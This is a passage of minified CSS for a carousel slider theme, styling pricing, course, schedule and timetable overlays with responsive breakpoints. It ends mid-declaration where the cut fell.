.carousel-control.right:hover{color:#fff;background:#5cae4a;-webkit-box-shadow:none;box-shadow:none}.js_table_price{top:6%;left:5%;width:50%;z-index:2;right:auto;position:absolute;text-align:center}.js_table_price_right{right:5%;left:auto}.js_table_price_center{left:0;right:0;margin:auto}.js_table_price>.row{margin:0}.js_table_price>.row>div{padding:20px;position:relative;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.js_table_price>.row>div:before{top:0;left:0;right:0;height:35%;content:"";margin:auto;width:215px;position:absolute;background:#5cae4a;-webkit-box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31);box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31)}.js_table_price>.row>div:after{left:0;right:0;bottom:0;content:"";z-index:-1;height:65%;width:215px;margin:auto;position:absolute;background:#fff;-webkit-box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31);box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31)}.js_table_price>h1{color:#fff;font-size:30px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:40px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>h1:after{left:0;right:0;height:2px;content:"";width:100px;margin:auto;bottom:-5px;position:absolute;background:#fff}.js_table_price>.row>div>h3{color:#fff;font-size:18px;font-weight:700;position:relative;margin:0 0 15px 0;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h2{color:#fff;font-size:30px;font-weight:400;margin:0 0 15px 0;position:relative;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h2:before{top:-7px;width:10%;left:-2px;right:auto;content:"$";font-size:20px;position:relative;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h4{color:#fff;font-size:12px;font-weight:400;margin:0 0 30px 0;position:relative;font-style:italic;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>ul{padding:0;list-style-type:none}.js_table_price>.row>div>ul>li{margin:0;padding:7px 0;color:#7e7e7e;font-size:12px;font-weight:400;position:relative;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>ul>li:after{left:0;right:0;bottom:0;width:70%;content:"";height:1px;margin:auto;position:absolute;background:#e2e2e2}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{right:0;left:auto;width:120px;height:35px;color:#fff;cursor:pointer;font-size:12px;margin-top:15px;line-height:33px;text-align:center;position:relative;letter-spacing:2px;white-space:nowrap;background:#5cae4a;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.23,1,.32,1) .5s;transition:all cubic-bezier(.23,1,.32,1) .5s}.js_table_price>.row>div>a:hover,.js_table_price>.row>div>a:active{color:#fff;background:#333}@media only screen and (max-width:480px){.ps_indicators_txt_caption>.carousel-indicators{display:none}.ps_control_txt_oblong .carousel-control{display:none}.js_table_price{top:0;left:0;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div{padding:2px}.js_table_price>.row>div:before{height:30%;width:99%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>.row>div:after{height:70%;width:99%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>h1{font-size:14px;margin:0 0 3px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{font-size:11px;margin:0;letter-spacing:0}.js_table_price>.row>div>h2{font-size:14px;margin:0}.js_table_price>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price>.row>div>h4{font-size:12px;margin-bottom:15px}.js_table_price>.row>div>ul>li{margin:0}.js_table_price>.row>div>ul>li{padding:1px 0;font-size:9px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{width:80px;height:16px;margin-top:0;font-size:10px;line-height:16px}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_oblong .carousel-control{display:none}.js_table_price{top:12%;left:0;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div{padding:10px 5px 10px 5px}.js_table_price>.row>div:before{width:99%;height:30%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>.row>div:after{width:99%;height:70%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>h1{font-size:18px;margin:0 0 10px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{margin:0;font-size:16px;letter-spacing:0}.js_table_price>.row>div>h2{margin:0;font-size:18px}.js_table_price>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:14px}.js_table_price>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{height:25px;margin-top:0;line-height:25px}}@media(min-width:601px) and (max-width:767px){.js_table_price{left:0;top:12%;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div:before{width:99%}.js_table_price>.row>div:after{width:99%}.js_table_price>h1{font-size:20px;margin:0 0 10px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{margin:0}.js_table_price>.row>div>h2{margin:0}.js_table_price>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{margin-top:0}}@media(min-width:768px) and (max-width:900px){.js_table_price{top:10%;width:80%}.js_table_price>.row>div:before{width:99%}.js_table_price>.row>div:after{width:99%}.js_table_price>h1{margin:0 0 15px 0}.js_table_price>.row>div>ul>li{padding:5px 0;font-size:11px}}@media(min-width:901px) and (max-width:1200px){.js_table_price{width:70%}.js_table_price>.row>div:before{width:98%}.js_table_price>.row>div:after{width:98%}}#js_table_057{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_057:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_057:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_057>.carousel-inner>.item>img,#js_table_057>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.3}.ps_indicators_brdr_caption>.carousel-indicators{top:1%;right:1%;left:auto;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_brdr_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#d3d1d1;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:28px;text-align:center;border:1px solid #d3d1d1;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_brdr_caption>.carousel-indicators li>span{margin-left:17px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_brdr_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border:1px solid #fff}.ps_indicators_brdr_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_brdr_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_brdr_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_y .carousel-control{top:42%;opacity:1;width:20px;padding:5px;height:auto;z-index:100;bottom:auto;color:#d3d1d1;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;white-space:normal;background:transparent;border:1px solid #d3d1d1;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt_y:hover .carousel-control{opacity:1}.ps_control_txt_y .carousel-control.left{left:1%;right:auto}.ps_control_txt_y .carousel-control.right{right:1%;left:auto}.ps_control_txt_y .carousel-control>span{text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_y .carousel-control.left:hover,.ps_control_txt_y .carousel-control.right:hover{color:#fff;background:transparent;border:1px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_price_dark{top:6%;left:10%;width:55%;z-index:2;right:auto;text-align:left;position:absolute}.js_table_price_dark_right{right:10%;left:auto;text-align:right}.js_table_price_dark_center{left:0;right:0;margin:auto;text-align:center}.js_table_price_dark>.row{margin:0}.js_table_price_dark>.row>div{position:relative;padding:20px 0 20px 20px}.js_table_price_dark_right>.row>div{padding:20px 20px 20px 0}.js_table_price_dark_center>.row>div{padding:20px}.js_table_price_dark>.row>div:before{top:0;left:0;right:0;width:97%;height:35%;content:"";margin:auto;position:absolute;border-bottom:0;border-left:2px solid #d3d1d1;border-top:10px solid #d3d1d1;border-right:2px solid #d3d1d1;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.js_table_price_dark>.row>div:after{left:0;right:0;bottom:0;width:97%;content:"";z-index:-1;height:65%;margin:auto;position:absolute;border:2px solid #d3d1d1;background:rgba(211,209,209,0.3);-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.js_table_price_dark>h1{color:#d3d1d1;font-size:30px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>h1:after{left:0;right:auto;height:2px;content:"";width:150px;margin:auto;bottom:-5px;position:absolute;background:#d3d1d1}.js_table_price_dark_right>h1:after{right:0;left:auto}.js_table_price_dark_center>h1:after{left:0;right:0}.js_table_price_dark>.row>div>h3{color:#fff;font-size:18px;font-weight:400;position:relative;margin:0 0 15px 0;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>h2{color:#fff;font-size:30px;font-weight:900;position:relative;letter-spacing:1px;margin:10px 0 10px 0;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>h4{color:#fff;font-size:12px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>ul{padding:0;margin-top:40px;list-style-type:none}.js_table_price_dark>.row>div>ul>li{margin:0;padding:7px 0;color:#c6c6c6;font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{right:0;left:auto;color:#fff;cursor:pointer;font-size:12px;margin-top:15px;text-align:center;position:relative;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #fff;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.23,1,.32,1) .5s;transition:all cubic-bezier(.23,1,.32,1) .5s}.js_table_price_dark>.row>div>a:hover,.js_table_price_dark>.row>div>a:active{color:#c6c6c6;border-bottom:1px solid #c6c6c6}@media only screen and (max-width:480px){.ps_indicators_brdr_caption>.carousel-indicators{display:none}.ps_control_txt_y .carousel-control{display:none}.js_table_price_dark{top:2%;left:0;right:0;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark>.row>div{padding:5px}.js_table_price_dark>.row>div:before{width:99%;height:30%;border:1px solid #d3d1d1;border-bottom:0}.js_table_price_dark>.row>div:after{width:99%;height:70%;border:1px solid #d3d1d1}.js_table_price_dark>h1{font-size:14px;margin:0 0 3px 0}.js_table_price_dark>h1:after{bottom:0;height:1px;width:80px}.js_table_price_dark>.row>div>h3{margin:0;font-size:11px;letter-spacing:0}.js_table_price_dark>.row>div>h2{margin:0;font-size:14px;margin-bottom:2px}.js_table_price_dark>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price_dark>.row>div>h4{font-size:10px;margin-bottom:2px}.js_table_price_dark>.row>div>ul{margin-top:10px;margin-bottom:0}.js_table_price_dark>.row>div>ul>li{padding:1px 0;font-size:8px;letter-spacing:1px}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{margin-top:0;font-size:9px}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_y .carousel-control{display:none}.js_table_price_dark{top:13%;left:0;right:0;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark>.row>div{padding:10px}.js_table_price_dark>h1{font-size:18px;margin:0 0 5px 0}.js_table_price_dark>h1:after{bottom:0;height:1px;width:80px}.js_table_price_dark>.row>div>h3{margin:0;font-size:11px;letter-spacing:0}.js_table_price_dark>.row>div>h2{font-size:14px;margin-bottom:2px}.js_table_price_dark>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price_dark>.row>div>h4{font-size:10px;margin-bottom:2px}.js_table_price_dark>.row>div>ul{margin-top:35px;margin-bottom:0}.js_table_price_dark>.row>div>ul>li{padding:1px 0;font-size:10px;letter-spacing:1px}}@media(min-width:601px) and (max-width:767px){.js_table_price_dark{left:0;top:8%;right:0;padding:5px;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark_center>.row>div{padding:15px}.js_table_price_dark>h1{font-size:20px;margin:0 0 10px 0}.js_table_price_dark>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price_dark>.row>div>h3{margin:0}.js_table_price_dark>.row>div>h2{margin:0}.js_table_price_dark>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{margin-top:0}}@media(min-width:768px) and (max-width:900px){.js_table_price_dark{top:10%;width:80%}.js_table_price_dark>h1{margin:0 0 15px 0}.js_table_price_dark>.row>div>ul>li{padding:5px 0;font-size:11px}}@media(min-width:901px) and (max-width:1200px){.js_table_price_dark{width:70%}}#js_table_058{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_058:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_058:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_058>.carousel-inner>.item>img,#js_table_058>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_text>.carousel-indicators{top:1%;right:1%;left:auto;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_text>.carousel-indicators li{width:auto;height:30px;border:0;color:#000;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;background:transparent;text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_text>.carousel-indicators li>span{margin-left:17px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_text>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#000;background:transparent;border-bottom:1px solid #000}.ps_indicators_text>.carousel-indicators .active span{margin-left:5px}.ps_indicators_text>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_text>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt .carousel-control{top:42%;opacity:1;width:20px;padding:5px;height:auto;z-index:100;bottom:auto;border:0;color:#000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;white-space:normal;background:transparent;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt:hover .carousel-control{opacity:1}.ps_control_txt .carousel-control.left{left:1%;right:auto}.ps_control_txt .carousel-control.right{right:1%;left:auto}.ps_control_txt .carousel-control>span{text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt .carousel-control.left:hover,.ps_control_txt .carousel-control.right:hover{color:#fff;background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.js_table_course{top:8%;left:8%;width:45%;z-index:2;right:auto;padding:0 10px;text-align:left;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1)}.js_table_course_right{right:8%;left:auto;text-align:right}.js_table_course_center{left:0;right:0;margin:auto;text-align:center}.js_table_course>h1{color:#fff;font-size:25px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:15px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_course>table{cursor:initial;text-align:center;background:#fff}.js_table_course>table>thead>tr>th{color:#fff;font-size:12px;font-weight:900;padding:16px 5px;text-align:center;position:relative;letter-spacing:1px;background:#d45585;text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.js_table_course>table>thead>tr>th,.js_table_course>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_course>table>tbody>tr>td{color:#000;font-size:12px;font-weight:400;padding:16px 5px;letter-spacing:1px;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.19,1,.22,1) .5s;transition:all cubic-bezier(.19,1,.22,1) .5s}.js_table_course>table>tbody>tr>td>a{color:#000;text-decoration:none;-webkit-transition:all cubic-bezier(.19,1,.22,1) .5s;transition:all cubic-bezier(.19,1,.22,1) .5s}.js_table_course>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_course>table>tbody>tr:nth-of-type(odd){color:#fff;background-color:#fafafa;border-top:1px dashed #eaeaea;border-bottom:1px dashed #eaeaea}.js_table_course>table>tbody>tr:hover>td{color:#fff;background:#d45585}.js_table_course>table>tbody>tr:hover>td>a{color:#fff}@media only screen and (max-width:480px){.ps_indicators_text>.carousel-indicators{display:none}.ps_control_txt .carousel-control{display:none}.js_table_course{top:0;left:0;right:0;width:100%;padding:3px}.js_table_course>h1{margin:0;font-size:15px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:4px 0;font-size:8px;letter-spacing:0}.js_table_course>table>tbody>tr>td{padding:4px 0;font-size:9px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){.ps_control_txt .carousel-control{display:none}.js_table_course{left:0;right:0;top:15%;width:100%}.js_table_course>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:5px 0;font-size:10px;letter-spacing:0}.js_table_course>table>tbody>tr>td{padding:4px 0;font-size:12px;letter-spacing:0}}@media(min-width:601px) and (max-width:767px){.js_table_course{left:5%;right:0;top:15%;width:90%}.js_table_course_right{right:5%;left:auto}.js_table_course_center{left:0;right:0}.js_table_course>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:8px 0;font-size:10px}.js_table_course>table>tbody>tr>td{padding:8px 0;font-size:12px}}@media(min-width:768px) and (max-width:900px){.js_table_course{top:5%;left:5%;right:0;width:90%}.js_table_course_right{right:5%;left:auto}.js_table_course_center{left:0;right:0}}@media(min-width:901px) and (max-width:1200px){.js_table_course{width:70%}}#js_table_059{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_059:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_059:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_059>.carousel-inner>.item>img,#js_table_059>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ps_indicators_txt_db>.carousel-indicators{top:1%;right:14%;left:auto;width:85%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_db>.carousel-indicators li{width:auto;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_txt_db>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border-top:1px solid #fff;border-bottom:1px solid #fff}.ps_indicators_txt_db>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_db>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_db .carousel-control{top:0;opacity:1;width:70px;padding:5px;height:25px;z-index:100;bottom:auto;border:0;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_txt_db:hover .carousel-control{opacity:1}.ps_control_txt_db .carousel-control.left{top:26px;right:1%;left:auto}.ps_control_txt_db .carousel-control.right{right:1%;left:auto}.ps_control_txt_db .carousel-control>span{text-transform:uppercase;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_db .carousel-control.left:hover,.ps_control_txt_db .carousel-control.right:hover{border:0;color:#fff;background:transparent;border-left:1px solid #fff;border-right:1px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_schedule{top:8%;left:3%;width:60%;right:auto;text-align:left;position:absolute;padding:20px 25px 0 25px;background:rgba(34,34,34,0.9);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_table_schedule_right{right:3%;left:auto;text-align:right}.js_table_schedule_center{left:0;right:0;margin:auto;text-align:center}.js_table_schedule>h1{margin:0;color:#fff;font-size:25px;font-weight:bold;position:relative;letter-spacing:2px;margin-bottom:20px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Francois One',sans-serif}.js_table_schedule>table{cursor:initial;text-align:center;background:transparent}.js_table_schedule>table>thead>tr>th{font-size:12px;font-weight:900;padding:14px 5px;text-align:center;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;color:rgba(255,255,255,0.8);font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.js_table_schedule>table>thead>tr>th,.js_table_schedule>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_schedule>table>tbody>tr{-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:background cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_table_schedule>table>tbody>tr>td{color:#aaa;font-size:12px;line-height:30px;padding:14px 5px;letter-spacing:1px;font-weight:normal;text-transform:capitalize;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.js_table_schedule>table>tbody>tr>td>a{width:100px;height:30px;margin:auto;color:#fff;display:block;font-size:11px;line-height:30px;text-decoration:none;text-transform:uppercase;border:1px solid #04bdf3;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_table_schedule>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_schedule>table>tbody>tr:nth-of-type(odd){border-top:1px dashed #444;border-bottom:1px dashed #444}.js_table_schedule>table>tbody>tr:hover{background:#292929}.js_table_schedule>table>tbody>tr>td>a:hover{background:#04bdf3}@media only screen and (max-width:480px){.ps_indicators_txt_db>.carousel-indicators{display:none}.ps_control_txt_db .carousel-control{display:none}.js_table_schedule{top:0;left:0;right:0;width:100%;padding:3px}.js_table_schedule>h1{margin:0;font-size:15px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:3px 0;font-size:8px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td{padding:3px 0;font-size:9px;line-height:15px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td>a{width:50px;height:15px;font-size:9px;line-height:15px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_db .carousel-control{display:none}.js_table_schedule{left:0;right:0;top:11%;width:100%;padding:10px}.js_table_schedule>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:5px 0;font-size:10px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td{padding:4px 0;font-size:12px;letter-spacing:0;line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;font-size:12px;line-height:20px;letter-spacing:0}}@media(min-width:601px) and (max-width:767px){.js_table_schedule{left:5%;right:0;top:13%;width:90%;padding:15px}.js_table_schedule_right{right:5%;left:auto}.js_table_schedule_center{left:0;right:0}.js_table_schedule>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:8px 0;font-size:10px}.js_table_schedule>table>tbody>tr>td{padding:8px 0;font-size:12px;line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;font-size:12px;line-height:20px}}@media(min-width:768px) and (max-width:900px){.js_table_schedule{top:10%;left:5%;right:0;width:90%;padding:10px 15px 0 15px}.js_table_schedule_right{right:5%;left:auto}.js_table_schedule_center{left:0;right:0}.js_table_schedule>table>tbody>tr>td{line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;line-height:20px}}@media(min-width:901px) and (max-width:1200px){.js_table_schedule{width:75%}}#js_table_060{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_060:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_060:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_060>.carousel-inner>.item>img,#js_table_060>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_txt_rdb>.carousel-indicators{top:1%;right:14%;left:auto;width:85%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_rdb>.carousel-indicators li{width:auto;height:20px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:20px;text-align:center;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px}.ps_indicators_txt_rdb>.carousel-indicators .active{width:auto;margin:1px;height:20px;border:0;text-indent:0;color:#fff;background:transparent;border-left:3px solid #fff;border-right:3px solid #fff}.ps_indicators_txt_rdb>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_rdb>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_rdb .carousel-control{top:5px;opacity:1;width:50px;padding:5px;height:15px;z-index:100;bottom:auto;border:0;color:#fff;font-size:11px;cursor:pointer;line-height:5px;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none}.ps_control_txt_rdb:hover .carousel-control{opacity:1}.ps_control_txt_rdb .carousel-control.left{top:21px;right:1%;left:auto;-webkit-border-radius:100px;border-radius:100px}.ps_control_txt_rdb .carousel-control.right{right:1%;left:auto;-webkit-border-radius:100px;border-radius:100px}.ps_control_txt_rdb .carousel-control>span{text-transform:uppercase;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_rdb .carousel-control.left:hover,.ps_control_txt_rdb .carousel-control.right:hover{border:0;color:#fff;background:transparent;border-left:3px solid #fff;border-right:3px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_timetable{top:7%;left:5%;width:55%;right:auto;text-align:left;position:absolute;background:#f8f8f8;padding:10px 10px 0 10px;-webkit-border-radius:5px;border-radius:5px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.js_table_timetable_right{right:5%;left:auto;text-align:right}.js_table_timetable_center{left:0;right:0;margin:auto;text-align:center}.js_table_timetable>h1{margin:0;color:#666;font-size:25px;font-weight:400;position:relative;letter-spacing:2px;margin-bottom:10px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'PT 